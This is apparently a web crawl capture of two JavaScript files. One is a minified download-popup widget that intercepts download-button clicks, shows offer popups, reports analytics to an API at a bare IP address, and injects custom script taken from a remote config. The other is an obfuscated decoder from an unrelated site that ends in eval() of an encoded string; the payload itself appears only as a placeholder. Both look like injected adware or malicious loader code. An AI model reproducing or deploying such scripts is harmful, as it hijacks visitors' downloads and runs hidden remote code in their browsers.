d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(m(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,m(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,m(s,"constructor",p),m(p,"constructor",u),u.displayName="GeneratorFunction",m(p,o,"GeneratorFunction"),m(s),m(s,o,"Generator"),m(s,r,function(){return this}),m(s,"toString",function(){return"[object Generator]"}),(b=function(){return{w:i,m:f}})()}function m(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}m=function(t,n,e,r){function i(n,e){m(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},m(t,n,e,r)}function w(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function _(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,x(r.key),r)}}function x(t){var n=function(t,n){if("object"!=h(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=h(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==h(n)?n:n+""}var O=function(){return t=function t(n,e){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.partnerId=n,this.sourceId=e,this.apiUrl=this.getApiUrl()},n=[{key:"getApiUrl",value:function(){if(window.OG_DOWNLOAD_WIDGET&&window.OG_DOWNLOAD_WIDGET.apiUrl)return window.OG_DOWNLOAD_WIDGET.apiUrl;var t=document.currentScript||document.querySelector('script[src*="download-popup"]')||document.querySelector('script[src*="w.js"]');if(t&&t.src){var n=new URL(t.src);return"".concat(n.protocol,"//").concat(n.host,"/api")}return"http://159.65.121.175/api"}},{key:"load",value:(r=b().m(function t(){var n,e,r,o,i;return b().w(function(t){for(;;)switch(t.p=t.n){case 0:return t.p=0,e=(null===(n=window.OG_DOWNLOAD_WIDGET)||void 0===n?void 0:n.version)||Date.now(),r="".concat(this.apiUrl,"/widget/config?partnerId=").concat(this.partnerId,"&sourceId=").concat(this.sourceId,"&v=").concat(e),t.n=1,fetch(r,{method:"GET",headers:{"Content-Type":"application/json"}});case 1:if((o=t.v).ok){t.n=2;break}throw new Error("HTTP error! status: ".concat(o.status));case 2:return t.n=3,o.json();case 3:return i=t.v,t.a(2,i);case 4:return t.p=4,t.v,t.a(2,null)}},t,this,[[0,4]])}),o=function(){var t=this,n=arguments;return new Promise(function(e,o){var i=r.apply(t,n);function a(t){w(i,e,o,a,c,"next",t)}function c(t){w(i,e,o,a,c,"throw",t)}a(void 0)})},function(){return o.apply(this,arguments)})}],n&&_(t.prototype,n),e&&_(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();function I(t){return I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},I(t)}function k(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function S(t,n,e){return(n=j(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function P(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,j(r.key),r)}}function j(t){var n=function(t,n){if("object"!=I(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=I(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==I(n)?n:n+""}var E=function(){return t=function t(n,e,r,o,i){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=n,this.analytics=e,this.storage=r,this.partnerId=o,this.sourceId=i,this.currentPopup=null,this.originalUrl=null},n=[{key:"show",value:function(t){this.originalUrl=t;var n=this.findMatchingRule();if(!n||!n.sequence||0===n.sequence.length){var e=this.config.noMatchReason||"no_matching_rule";return this.analytics.trackEvent("popup_not_shown",{partnerId:this.partnerId,sourceId:this.sourceId,reason:e,originalUrl:t}),void this.executeOriginalDownload()}var r=this.getNextPopupInSequence(n),o=this.config.popups.find(function(t){return t.id===r});if(!o)return this.analytics.trackEvent("popup_not_shown",{reason:"popup_not_found",ruleId:n.ruleId,popupId:r,originalUrl:t}),void(t&&(window.location.href=t));this.renderPopup(o,n),this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:o.id,offerId:o.offerId,ruleId:n.ruleId,originalUrl:t})}},{key:"findMatchingRule",value:function(){return this.config.rules&&this.config.rules.length>0?this.config.rules[0]:null}},{key:"getNextPopupInSequence",value:function(t){var n="og_popup_index_".concat(t.ruleId),e=this.storage.get(n)||0;e%=t.sequence.length;var r=t.sequence[e];return this.storage.set(n,e+1),r}},{key:"renderPopup",value:function(t,n){var e=this;if("custom"!==t.type){var r=t.design||{},o=document.createElement("div");o.className="og-popup-overlay",o.setAttribute("data-og-popup","true");var i=document.createElement("div");i.className="og-popup","dark"===r.theme&&i.classList.add("og-popup--dark"),r.backgroundColor&&(i.style.backgroundColor=r.backgroundColor),void 0!==r.borderRadius&&(i.style.borderRadius="".concat(r.borderRadius,"px")),i.innerHTML="\n      ".concat(r.headerBarEnabled?'<div class="og-popup__header-bar" style="background-color: '.concat(r.headerBarColor||"#4F46E5","; height: ").concat(r.headerBarHeight||4,'px;"></div>'):"",'\n      <button class="og-popup__close" aria-label="Close" style="color: ').concat(r.closeButtonColor||"#9CA3AF","; font-size: ").concat(r.closeButtonSize||24,'px;">&times;</button>\n      ').concat(r.logoUrl?'<div class="og-popup__logo"><img src="'.concat(r.logoUrl,'" alt="Logo"></div>'):"","\n      ").concat(r.images&&r.images.length>0?'\n        <div class="og-popup__images og-popup__images--'.concat(r.imagesLayout||"horizontal",'">\n          ').concat(r.images.map(function(t){return'\n            <img \n              src="'.concat(t.url,'" \n              alt="').concat(t.alt||"",'" \n              style="width: ').concat(t.width||100,"px; height: ").concat(t.height||100,'px; object-fit: contain;"\n            />\n          ')}).join(""),"\n        </div>\n      "):"",'\n      <div class="og-popup__content">\n        <h2 class="og-popup__title" style="color: ').concat(r.titleColor||"#1F2937",';">').concat(this.escapeHtml(t.title),"</h2>\n        ").concat(t.subtitle1?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle1),"</p>"):"","\n        ").concat(t.subtitle2?'<p class="og-popup__subtitle" style="color: '.concat(r.subtitleColor||"#6B7280",';">').concat(this.escapeHtml(t.subtitle2),"</p>"):"","\n        ").concat(t.benefits&&t.benefits.length>0?'\n          <ul class="og-popup__benefits" style="color: '.concat(r.textColor||"#374151",';">\n            ').concat(t.benefits.map(function(t){return"<li>".concat(e.escapeHtml(t),"</li>")}).join(""),"\n          </ul>\n        "):"",'\n        <a \n          href="').concat(t.targetUrl,'"\n          target="_blank"\n          rel="noopener noreferrer"\n          class="og-popup__cta" \n          style="\n            background-color: ').concat(r.ctaButtonColor||"#10B981","; \n            color: ").concat(r.ctaButtonTextColor||"#ffffff",";\n            border-radius: ").concat(r.ctaButtonBorderRadius||8,'px;\n            display: inline-block;\n            text-decoration: none;\n          "\n        >').concat(this.escapeHtml(t.ctaText),"</a>\n      </div>\n    "),o.appendChild(i),document.body.appendChild(o),document.body.style.overflow="hidden";var a=i.querySelector(".og-popup__close"),c=i.querySelector(".og-popup__cta");a.addEventListener("click",function(){e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),c.addEventListener("click",function(r){e.analytics.trackEvent("popup_cta_click",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,targetUrl:t.targetUrl,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload()}),o.addEventListener("click",function(r){r.target===o&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload())});var u=function(r){"Escape"===r.key&&(e.analytics.trackEvent("popup_close_cross",{partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId,originalUrl:e.originalUrl}),e.close(),e.executeOriginalDownload(),document.removeEventListener("keydown",u))};document.addEventListener("keydown",u),this.currentPopup=o}else this.renderCustomPopup(t,n)}},{key:"close",value:function(){this.currentPopup&&(this.currentPopup.remove(),this.currentPopup=null),document.body.style.overflow=""}},{key:"executeOriginalDownload",value:function(){this.originalUrl&&(window.location.href=this.originalUrl)}},{key:"escapeHtml",value:function(t){var n=document.createElement("div");return n.textContent=t,n.innerHTML}},{key:"renderCustomPopup",value:function(t,n){var e=this,r=document.createElement("div");r.className="og-popup-overlay",r.setAttribute("data-og-popup","true");var o=document.createElement("div");if(o.className="og-popup-custom-container",o.innerHTML=t.customHtml||"",t.customCss){var i=document.createElement("style");i.textContent=t.customCss,o.appendChild(i)}if(r.appendChild(o),document.body.appendChild(r),document.body.style.overflow="hidden",window.OG_ORIGINAL_URL=this.originalUrl,window.OG_TARGET_URL=t.targetUrl,window.OG_ANALYTICS={trackEvent:function(r,o){e.analytics.trackEvent(r,function(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?k(Object(e),!0).forEach(function(n){S(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):k(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}({partnerId:e.partnerId,sourceId:e.sourceId,popupId:t.id,offerId:t.offerId,ruleId:n.ruleId},o))}},t.customJs)try{var a=document.createElement("script");a.textContent=t.customJs,o.appendChild(a)}catch(t){}this.analytics.trackEvent("popup_show",{partnerId:this.partnerId,sourceId:this.sourceId,popupId:t.id,ruleId:n.ruleId,originalUrl:this.originalUrl}),this.currentPopup=r}}],n&&P(t.prototype,n),e&&P(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function T(t){return T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},T(t)}function C(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),e.push.apply(e,r)}return e}function U(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?C(Object(e),!0).forEach(function(n){D(t,n,e[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):C(Object(e)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))})}return t}function D(t,n,e){return(n=L(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function A(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,L(r.key),r)}}function L(t){var n=function(t,n){if("object"!=T(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=T(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==T(n)?n:n+""}var N=function(){return t=function t(n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.apiUrl=n},(n=[{key:"trackEvent",value:function(t,n){try{var e=U(U({},n),{},{pageUrl:window.location.href,timestamp:(new Date).toISOString()});this.sendEvent(t,e)}catch(t){}}},{key:"sendEvent",value:function(t,n){var e="".concat(this.apiUrl,"/analytics/event"),r={eventType:t,eventData:n};if(navigator.sendBeacon){var o=new Blob([JSON.stringify(r)],{type:"application/json"});navigator.sendBeacon(e,o)}else fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(r),keepalive:!0}).catch(function(t){})}}])&&A(t.prototype,n),e&&A(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function G(t){return G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},G(t)}function M(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,z(r.key),r)}}function z(t){var n=function(t,n){if("object"!=G(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=G(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==G(n)?n:n+""}var B=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.prefix="og_widget_",this.useLocalStorage=this.isLocalStorageAvailable()},(n=[{key:"isLocalStorageAvailable",value:function(){try{var t="__test__";return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}}},{key:"get",value:function(t){var n=this.prefix+t;if(this.useLocalStorage)try{var e=localStorage.getItem(n);return e?JSON.parse(e):null}catch(t){return null}return this.getCookie(n)}},{key:"set",value:function(t,n){var e=this.prefix+t;if(this.useLocalStorage)try{return localStorage.setItem(e,JSON.stringify(n)),!0}catch(t){}this.setCookie(e,n,365)}},{key:"getCookie",value:function(t){var n="; ".concat(document.cookie).split("; ".concat(t,"="));if(2===n.length)try{return JSON.parse(n.pop().split(";").shift())}catch(t){return null}return null}},{key:"setCookie",value:function(t,n,e){var r=new Date;r.setTime(r.getTime()+24*e*60*60*1e3),document.cookie="".concat(t,"=").concat(JSON.stringify(n),";expires=").concat(r.toUTCString(),";path=/")}}])&&M(t.prototype,n),e&&M(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e}();function H(t){return H="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},H(t)}function R(){var t,n,e="function"==typeof Symbol?Symbol:{},r=e.iterator||"@@iterator",o=e.toStringTag||"@@toStringTag";function i(e,r,o,i){var u=r&&r.prototype instanceof c?r:c,p=Object.create(u.prototype);return q(p,"_invoke",function(e,r,o){var i,c,u,p=0,l=o||[],s=!1,f={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(n,e){return i=n,c=0,u=t,f.n=e,a}};function d(e,r){for(c=e,u=r,n=0;!s&&p&&!o&&n<l.length;n++){var o,i=l[n],d=f.p,g=i[2];e>3?(o=g===r)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=t):i[0]<=d&&((o=e<2&&d<i[1])?(c=0,f.v=r,f.n=i[1]):d<g&&(o=e<3||i[0]>r||r>g)&&(i[4]=e,i[5]=r,f.n=g,c=0))}if(o||e>1)return a;throw s=!0,r}return function(o,l,g){if(p>1)throw TypeError("Generator is already running");for(s&&1===l&&d(l,g),c=l,u=g;(n=c<2?t:u)||!s;){i||(c?c<3?(c>1&&(f.n=-1),d(c,u)):f.n=u:f.v=u);try{if(p=2,i){if(c||(o="next"),n=i[o]){if(!(n=n.call(i,u)))throw TypeError("iterator result is not an object");if(!n.done)return n;u=n.value,c<2&&(c=0)}else 1===c&&(n=i.return)&&n.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=t}else if((n=(s=f.n<0)?u:e.call(r,f))!==a)break}catch(n){i=t,c=1,u=n}finally{p=1}}return{value:n,done:s}}}(e,o,i),!0),p}var a={};function c(){}function u(){}function p(){}n=Object.getPrototypeOf;var l=[][r]?n(n([][r]())):(q(n={},r,function(){return this}),n),s=p.prototype=c.prototype=Object.create(l);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,q(t,o,"GeneratorFunction")),t.prototype=Object.create(s),t}return u.prototype=p,q(s,"constructor",p),q(p,"constructor",u),u.displayName="GeneratorFunction",q(p,o,"GeneratorFunction"),q(s),q(s,o,"Generator"),q(s,r,function(){return this}),q(s,"toString",function(){return"[object Generator]"}),(R=function(){return{w:i,m:f}})()}function q(t,n,e,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}q=function(t,n,e,r){function i(n,e){q(t,n,function(t){return this._invoke(n,e,t)})}n?o?o(t,n,{value:e,enumerable:!r,configurable:!r,writable:!r}):t[n]=e:(i("next",0),i("throw",1),i("return",2))},q(t,n,e,r)}function F(t,n,e,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void e(t)}c.done?n(u):Promise.resolve(u).then(r,o)}function W(t){return function(){var n=this,e=arguments;return new Promise(function(r,o){var i=t.apply(n,e);function a(t){F(i,r,o,a,c,"next",t)}function c(t){F(i,r,o,a,c,"throw",t)}a(void 0)})}}function J(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Y(r.key),r)}}function Y(t){var n=function(t,n){if("object"!=H(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var r=e.call(t,n||"default");if("object"!=H(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==H(n)?n:n+""}var K=function(){return t=function t(){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),this.config=null,this.popupManager=null,this.analytics=null,this.storage=new B,this.initialized=!1,this.initPromise=null},n=[{key:"init",value:(o=W(R().m(function t(){var n=this;return R().w(function(t){for(;;)switch(t.n){case 0:if(!this.initialized){t.n=1;break}return t.a(2,this.initPromise);case 1:if(!this.initPromise){t.n=2;break}return t.a(2,this.initPromise);case 2:return this.initPromise=W(R().m(function t(){var e,r,o,i;return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(t.p=0,e=window.OG_DOWNLOAD_WIDGET||{},r=e.partnerId,o=e.sourceId,r&&o){t.n=1;break}return t.a(2);case 1:return n.config=new O(r,o),t.n=2,n.config.load();case 2:if((i=t.v)&&i.enabled){t.n=3;break}return t.a(2);case 3:n.analytics=new N(n.config.apiUrl),n.popupManager=new E(i,n.analytics,n.storage,r,o),n.attachToButtons(i.buttonSelector),n.initialized=!0,t.n=5;break;case 4:t.p=4,t.v;case 5:return t.a(2)}},t,null,[[0,4]])}))(),t.a(2,this.initPromise)}},t,this)})),function(){return o.apply(this,arguments)})},{key:"attachToButtons",value:function(t){var n=this;try{document.querySelectorAll(t).forEach(function(t){var e=null;if("A"===t.tagName)e=t.href;else{var r=t.closest("a");r&&(e=r.href)}t.hasAttribute("data-og-widget")||(t.setAttribute("data-og-widget","true"),t.setAttribute("data-original-url",e||""),t.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();var r=t.getAttribute("data-original-url");n.handleDownloadClick(r)}))})}catch(t){}}},{key:"handleDownloadClick",value:(r=W(R().m(function t(n){return R().w(function(t){for(;;)switch(t.p=t.n){case 0:if(!this.initPromise){t.n=4;break}return t.p=1,t.n=2,Promise.race([this.initPromise,new Promise(function(t,n){return setTimeout(function(){return n(new Error("Timeout"))},3e3)})]);case 2:t.n=4;break;case 3:return t.p=3,t.v,n&&(window.location.href=n),t.a(2);case 4:if(this.popupManager){t.n=5;break}return n&&(window.location.href=n),t.a(2);case 5:this.popupManager.show(n);case 6:return t.a(2)}},t,this,[[1,3]])})),function(t){return r.apply(this,arguments)})}],n&&J(t.prototype,n),e&&J(t,e),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,e,r,o}();"loading"===document.readyState?document.addEventListener("DOMContentLoaded",function(){(new K).init()}):(new K).init()})();


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=178327
body_size: 1541
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe69c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe69c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",28,"HakLtFgvw",21,8,34))